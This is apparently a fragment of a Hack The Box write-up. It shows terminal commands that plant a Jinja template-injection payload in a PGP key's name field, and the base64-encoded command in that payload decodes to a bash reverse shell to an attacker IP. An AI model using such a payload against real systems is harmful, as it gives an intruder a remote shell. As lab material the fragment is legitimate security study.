 ❯ python3 pgpysuite.py generate -p password123 -n "{{ {{ joiner.__init__.__globals__.os.popen('bash -c \"echo YmFzaCA
taSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNzYvNDQzIDA+JjEgLW4K\" | base64 -d | bash').read() }} }}" -e "marcvs@ssa.htb" -b sst
i-tests
[+] Keys generated successfully
❯ python3 pgpysuite.py sign -c ssti-tests.pub.asc -k ssti-tests.key.asc -p password123 -m "Hola mundo"
[+] Message signed successfully
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512
Hola mundo
-----BEGIN PGP SIGNATURE-----
iQEzBAEBCgAdFiEEas/YZuCZOxB/keezhXnim+6CwtYFAmS6Pm0ACgkQhXnim+6C
wtauMwgAux3XGckkXCch+KXIewJEELqZZs5m+VE2Gn3JXRxuTJUPhYGcQ6JKn8r2
OEiYz7RQsu40ZaCCLq6lucle6IIVwPhvyFRmEaygiHHdUtLfmJbZPVlRousE7qQ0
fQSbIakroOc+/LmmHEHHHW+uj4zMbJBqpCLkruOF11CbGHPR4jL00s+RchwUvQ1x
t150dvxwcIhF/lZL36P+MVLd2agEByMiYCjzz9WwaABTEkWttuAucg5qwQDKQZiR
NyaZKJGTMsgyI6Ps9nWJ50Y4zKXMeP7nrZIVYAJUN8Nj1g+Ow72X7WG48rQqhqpo
8XOigsBt3PqMx8CAARB5qzy8sCUm6Q==
=v+V8
-----END PGP SIGNATURE-----